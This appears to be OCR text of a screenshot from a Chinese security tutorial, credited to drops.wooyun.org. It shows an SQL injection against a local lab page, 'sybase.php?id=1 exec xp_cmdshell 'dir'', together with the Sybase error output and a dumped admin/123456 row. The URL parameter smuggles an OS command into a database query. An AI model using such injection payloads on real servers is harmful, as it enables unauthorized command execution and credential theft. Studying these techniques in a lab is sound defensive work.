 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168…l%20%27dir%27 +
192.168.161.131/sybase.php?id=1 exec xp_cmdshell 'dir'
PMA phpMyadmin DVWA DeDeCMS 我的网站 - 织梦内容… Access数字 MSSQL字符
Connected successfully
数据库选择成功
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Adaptive Server has
truncated parameter number 1 passesd to rpc '08sybsyespxp_cmdshell' on server ' T_XP'.
The remote server does not support character or binary data wider than 255 bytes. (severity 10,
procedure xp_cmdshell) in C:\wamp\www\sybase.php on line 12
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: User access denied. Not
a member of NT administrators group. (severity 10, procedure N/A) in C:\wamp\www\sybase.php on
line 12
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456 [pass] => 123456 )
drops.wooyun.org